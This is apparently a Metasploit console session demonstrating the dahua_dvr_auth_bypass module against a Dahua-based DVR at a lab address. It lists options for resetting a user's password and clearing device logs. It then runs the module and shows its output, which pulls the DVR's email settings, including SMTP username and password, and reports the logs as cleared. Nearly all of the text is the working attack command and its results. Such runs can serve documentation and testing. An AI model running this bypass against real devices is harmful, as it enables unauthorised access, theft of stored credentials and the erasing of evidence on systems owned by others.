 msf6 auxiliary(scanner/misc/dahua_dvr_auth_bypass) > show options
Module options (auxiliary/scanner/misc/dahua_dvr_auth_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
CLEAR_LOGS true yes Clear the DVR logs when we're done?
PASSWORD no A password to reset the user with, if not set a random pass will be generated.
RHOSTS 192.168.1.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME 888888 no A username to reset
Auxiliary action:
Name Description
---- -----------
EMAIL Obtain the email settings from the DVR
msf6 auxiliary(scanner/misc/dahua_dvr_auth_bypass) > run
[+] 192.168.1.10:8000 - 192.168.1.10:8000 -- Dahua-based DVR found
[+] 192.168.1.10:8000 - 192.168.1.10:8000 -- Email Settings:
[*] 192.168.1.10:8000 - 192.168.1.10:8000 -- Server: 192.168.1.3
[*] 192.168.1.10:8000 - 192.168.1.10:8000 -- Server Port: 25
[*] 192.168.1.10:8000 - 192.168.1.10:8000 -- Destination Email: haicen@haicen.me
[+] 192.168.1.10:8000 - SMTP User: test
[+] 192.168.1.10:8000 - SMTP Password: test
[+] 192.168.1.10:8000 - 192.168.1.10:8000 -- logs cleared
[*] 192.168.1.10:8000 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
KA